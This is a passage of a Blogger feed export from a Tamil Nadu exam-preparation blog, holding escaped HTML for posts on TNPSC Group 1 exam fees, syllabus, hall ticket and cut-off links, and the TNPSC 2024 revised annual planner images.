0.0001pt; text-align: center;\"\u003E\nRs: 100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplication Cost: Rs.150\/-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExamination Fee: Rs 100\/-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/05\/TNPSC-Exam-Fee-Concessions-Exemption-Limits-Full-Details.html\" target=\"_blank\"\u003ETNPSC Exam Fee Concession\/Exemption Details\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Syllabus and Study Materials\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Book list and Study materials\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003ETNPSC Group 1 2020 New and Revised Syllabus Download\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"Hall Ticket\" style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Hall Ticket\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 Exam Hall Ticket\/ Admit Card\u003C\/a\u003E\u0026nbsp;Download\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 1 2020 Hall Ticket and application Status\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 Exam Hall Ticket\/ Admit Card Status\u003C\/a\u003E\u0026nbsp;published check online soon\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 1 Prelims Expected Cut Off Marks\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003EPreliminary Exam Expected cut off Marks for TNPSC Group 1 Exams\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan id=\"Previous Year Question Papers\" style=\"color: red;\"\u003ETNPSC Group 1 Previous Year Question Papers\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ECheck Here all Previous Year TNPSC Group 1 Prelims and Mains Question Paper\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Group 1 Free Online Mock Test\" style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003ETNPSC Group 1 Free Online Mock Test:\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" height=\"2405\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSc8oVEw5dU5cIYBYi-0egd7Kc-jQpRnuAqTOrQ-JiA7QILZpQ\/viewform?embedded=true\" width=\"700\"\u003ELoading…\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/5331580743507829818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html#comment-form","title":"71 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5331580743507829818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5331580743507829818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html","title":"TNPSC Group 1 2025 Exam Apply Soon - TNPSC Group 1 Exam Prelims June 15 - 2025"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s72-c\/TNPSC+Group+1+Exam+Notification+Apply+Online.png","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-4864641269952806369"},"published":{"$t":"2023-12-15T10:51:00.001+05:30"},"updated":{"$t":"2023-12-21T11:03:36.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annual Planner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VAO"}],"title":{"type":"text","$t":"TNPSC Revised Annual planner 2024 [Download] - 2025 for Upcoming Exams Vacancies - TNPSC Latest News - TNPSC Exam Calendar 2024-2025 - TNPSC Upcoming Exams"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003ETNPSC Annual Planner 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s726\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"726\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest News\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC 2024 Revised Annual Planner \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ereleased\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eon December 20, 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2024\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAnnual Planner\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPVRJBCEgvIq-SITrig9wCWJjyPHPQndlom6z5TvZtJ8GDB4PBApFERwCBhXX86em7fnrnrjZYJWOkZTZHq2kqTCQgnlYSkkxWsclhwueqrewAtVJNYbCMzT2J8Ra878kMSJPwaraRDZuzAaUot0mUJ7zFuUcnhYa17jYHbk5o9715omTZgxwyZr_kvIx0\/s3300\/Annual%20Planner%202024_watermark_page-0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3300\" data-original-width=\"2550\" height=\"767\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPVRJBCEgvIq-SITrig9wCWJjyPHPQndlom6z5TvZtJ8GDB4PBApFERwCBhXX86em7fnrnrjZYJWOkZTZHq2kqTCQgnlYSkkxWsclhwueqrewAtVJNYbCMzT2J8Ra878kMSJPwaraRDZuzAaUot0mUJ7zFuUcnhYa17jYHbk5o9715omTZgxwyZr_kvIx0\/w629-h767\/Annual%20Planner%202024_watermark_page-0001.jpg\" width=\"629\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3375yYwydntLUENV2gEwfCqjfvOOdHvO6fr7kX3O3eQYHQUxJqKJlme4WIdqQqduJx6lhu1lW73F-asD3kpe0d2mMPdniRads7QkOCOGXJHU1NiqtjYyA3JdlyyeMEl9uzfdOy57hdhqh4DILaLGtwQFaJ6OQpsDYn15ExKqhWRPsSlVfCUA6TllPuw\/s1650\/ple_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3375yYwydntLUENV2gEwfCqjfvOOdHvO6fr7kX3O3eQYHQUxJqKJlme4WIdqQqduJx6lhu1lW73F-asD3kpe0d2mMPdniRads7QkOCOGXJHU1NiqtjYyA3JdlyyeMEl9uzfdOy57hdhqh4DILaLGtwQFaJ6OQpsDYn15ExKqhWRPsSlVfCUA6TllPuw\/w640-h494\/ple_page-0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfRkP-nQvnXK0zIrVa3O4GZzSs7xEoFuG--uGeltfcNgR-M9a5sRfyYgfpvaTk3w_9DiCo6StbffiNp9r26KTdc0c55a4VvsFWw6HZSWKLqBb8n9cdVNaZ-Lr_VzMohePUyiOWCR7zZYwjyknfSupFRJtbMBsLkUJsrpgvBJbvMvl6cjdqYrYZFlByA\/s1650\/ple_page-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfRkP-nQvnXK0zIrVa3O4GZzSs7xEoFuG--uGeltfcNgR-M9a5sRfyYgfpvaTk3w_9DiCo6StbffiNp9r26KTdc0c55a4VvsFWw6HZSWKLqBb8n9cdVNaZ-Lr_VzMohePUyiOWCR7zZYwjyknfSupFRJtbMBsLkUJsrpgvBJbvMvl6cjdqYrYZFlByA\/w640-h494\/ple_page-0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-A0UHai277zbn9HmW5NA8jJann8sKKTccEKQICxTHsBNP99KjATfcgo2CmjILxYikWgfqvAaqibBXZD0SsdF4mStsM9SOc5jhAOswKfVKlWsTft48rznYT8yxV3ZP_EPCdNW0z76yX1YqLc6wdzgxgsIJDQsbRsihUJUGSRP4A5P_xbvoYVVfqiYvQ\/s1650\/ple_page-0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-A0UHai277zbn9HmW5NA8jJann8sKKTccEKQICxTHsBNP99KjATfcgo2CmjILxYikWgfqvAaqibBXZD0SsdF4mStsM9SOc5jhAOswKfVKlWsTft48rznYT8yxV3ZP_EPCdNW0z76yX1YqLc6wdzgxgsIJDQsbRsihUJUGSRP4A5P_xbvoYVVfqiYvQ\/w640-h494\/ple_page-0003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBkD9G4Cq5aSja4leSlMPiZuSRROVTwKJqTO_2oA_Yrc3vdiC1Vo_3tka8KKV1detGSzFECT9Tu2ca3_KMYE1vR4FsXXUHUFvGSlsG6xZ3cpGAuiEVuTzsmsFW9vpsK3sIDTflg8XTIP-RArsXlJyZtBZaGpX7pR89YTf1OhKIsIxhf8IHyiH5b4Q7A\/s1650\/ple_page-0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBkD9G4Cq5aSja4leSlMPiZuSRROVTwKJqTO_2oA_Yrc3vdiC1Vo_3tka8KKV1detGSzFECT9Tu2ca3_KMYE1vR4FsXXUHUFvGSlsG6xZ3cpGAuiEVuTzsmsFW9vpsK3sIDTflg8XTIP-RArsXlJyZtBZaGpX7pR89YTf1OhKIsIxhf8IHyiH5b4Q7A\/w640-h494\/ple_page-0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC 2022 Revised Annual Planner released on FEBRUARY 17, 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhir6F25FDTr9_6rdCAwqg5ss8SF5eH4fOzWvhnHfS-C2Rvsxk0PcGZIw1EzSlfKsAYP2km6VSL7x-rzet-eoFcsxPrM8njtUgiqCHwIAcs3k7mRikI4FCEuOWbq2gYh7m-_lVrXY7Ps-xfO4ZgM07BXSPW2M7bDF5sr2S1J3OQznn5coNXVq1-yEuO1g=s1000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhir6F25FDTr9_6rdCAwqg5ss8SF5eH4fOzWvhnHfS-C2Rvsxk0PcGZIw1EzSlfKsAYP2km6VSL7x-rzet-eoFcsxPrM8njtUgiqCHwIAcs3k7mRikI4FCEuOWbq2gYh7m-_lVrXY7Ps-xfO4ZgM07BXSPW2M7bDF5sr2S1J3OQznn5coNXVq1-yEuO1g=w460-h640\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGErS4WPL_bOoBZGNN1Ac-XkIeKE3sNJw9nmWtF8LTZ3id0Diwpwi5qKo55_-t7ftzmIdMKPK5WC-er_w5as4dQYxhPoXxXjCP5mKzu3ZT8WY7vBV_LPqJo5KNtA0PGIZCbNz4k6Qz2M_LvHcsVDiSeJieeJPTgN-hL4Fc5vbfm0JWk3Qj6NZKAfz4=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGErS4WPL_bOoBZGNN1Ac-XkIeKE3sNJw9nmWtF8LTZ3id0Diwpwi5qKo55_-t7ftzmIdMKPK5WC-er_w5as4dQYxhPoXxXjCP5mKzu3ZT8WY7vBV_LPqJo5KNtA0PGIZCbNz4k6Qz2M_LvHcsVDiSeJieeJPTgN-hL4Fc5vbfm0JWk3Qj6NZKAfz4=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMe69pRs7YwSZdgmCo-xVyxZK3VKb3w8D2ocimCEWeG_kt5IVCWFkgropNQyktRFE9IgHlAEstmD-4-ppAVqWdcz4aLN3DBPIurGlSMYaeoWdGMAF93_OFSNn5gsNDnykW9FXH2ZsSgTMBxtmpbOpU6DOy27ypxDlD-byj5qLI8Nn_XhjXMTTbCdD7=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMe69pRs7YwSZdgmCo-xVyxZK3VKb3w8D2ocimCEWeG_kt5IVCWFkgropNQyktRFE9IgHlAEstmD-4-ppAVqWdcz4aLN3DBPIurGlSMYaeoWdGMAF93_OFSNn5gsNDnykW9FXH2ZsSgTMBxtmpbOpU6DOy27ypxDlD-byj5qLI8Nn_XhjXMTTbCdD7=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EDownload TNPSC Revised Annual Planner 2022 - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A9LBsNgEjKl-EE_raW9eztRP03BBPryD\/view?usp=sharing\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgraOeCb72pyR1dBCkLFO_3yfjjHOO9vxPeYJcAPHqlwsU6fr0AgYq89Zlo6ZwzOMeY4XYTtoGSmnz39fYB2fmbyHi-JxnvhfOsDcdJpZKcx7qNcBpnEiIGVZ68y87es0XelDL6qQi0MVtoZe7MrNSHA7qP0FbCM_A6aq6g73GKeEf03c_XYlCnzjfcfw=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgraOeCb72pyR1dBCkLFO_3yfjjHOO9vxPeYJcAPHqlwsU6fr0AgYq89Zlo6ZwzOMeY4XYTtoGSmnz39fYB2fmbyHi-JxnvhfOsDcdJpZKcx7qNcBpnEiIGVZ68y87es0XelDL6qQi0MVtoZe7MrNSHA7qP0FbCM_A6aq6g73GKeEf03c_XYlCnzjfcfw=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzWAVIkZ16-AY7yzTpv2f1vVDoaGdvozFbp58NOutelGbxR12HDlSloGAKZ4ldLS3WFKSQ_ql_PUH_bm-7pjkBTSdhjuOcjkWRUw4lGU-dflAraieRTCovHB5DQIpEKMHQ-GPu71o-V-SLfD5RgwDU-7Ho44pcZeyyZoN1DY4qG0QVxCV5z-slSHfqmQ=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzWAVIkZ16-AY7yzTpv2f1vVDoaGdvozFbp58NOutelGbxR12HDlSloGAKZ4ldLS3WFKSQ_ql_PUH_bm-7pjkBTSdhjuOcjkWRUw4lGU-dflAraieRTCovHB5DQIpEKMHQ-GPu71o-V-SLfD5RgwDU-7Ho44pcZeyyZoN1DY4qG0QVxCV5z-slSHfqmQ=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_2G5ZyMqwvLMDTrTOY5VVtUKoU7luZFanHBMWCPQBDNV7cdFXACMP8K9BWrkJlwSdURs8MTjrah0xw-7cnudvoj8c5OoTdxpgRa_5ERyOoUTFHXU-5DJ_0ralMDAHAJTTYkYCpG9LfL1SNDge4QettTPvd6WaoNrPTGQ_t96LshmhAoHM8ABzlWX6SQ=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_2G5ZyMqwvLMDTrTOY5VVtUKoU7luZFanHBMWCPQBDNV7cdFXACMP8K9BWrkJlwSdURs8MTjrah0xw-7cnudvoj8c5OoTdxpgRa_5ERyOoUTFHXU-5DJ_0ralMDAHAJTTYkYCpG9LfL1SNDge4QettTPvd6WaoNrPTGQ_t96LshmhAoHM8ABzlWX6SQ=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxLHHudAs4DRpOY8iRoZbbyzZNrps8fTmidw5OOPvSx4eqR6xFbyxm19ivBd05YJIBQ3W44DCNDHSmjt8yE926DLWZO3r-QnXrfvwAXLLa8tgRDrGS20QF7fTHTzlxu-g_V5thlZB6zaH97n269RFxsiQ0FAD6qUgnNgft_FjNl-P8u3Epq4QaT4A7RA=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxLHHudAs4DRpOY8iRoZbbyzZNrps8fTmidw5OOPvSx4eqR6xFbyxm19ivBd05YJIBQ3W44DCNDHSmjt8yE926DLWZO3r-QnXrfvwAXLLa8tgRDrGS20QF7fTHTzlxu-g_V5thlZB6zaH97n269RFxsiQ0FAD6qUgnNgft_FjNl-P8u3Epq4QaT4A7RA=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE2d26vjjhJrDxjxKtXVjVhPe6QMqlZZtGU72x5neZgICDrztqRFZP4JryUwq7A9g81fftzD4lgtS2Oc6uegmySv1J5ftsiWLsOrwHHb9gtNYgtgL_64-t6Fp6uK_w73PHiohzHXVkMfzoeHeEMtbwm9W5k5Bhmlq6ZO3MQXkhem9SL21d6llCjpZ3AA=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE2d26vjjhJrDxjxKtXVjVhPe6QMqlZZtGU72x5neZgICDrztqRFZP4JryUwq7A9g81fftzD4lgtS2Oc6uegmySv1J5ftsiWLsOrwHHb9gtNYgtgL_64-t6Fp6uK_w73PHiohzHXVkMfzoeHeEMtbwm9W5k5Bhmlq6ZO3MQXkhem9SL21d6llCjpZ3AA=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 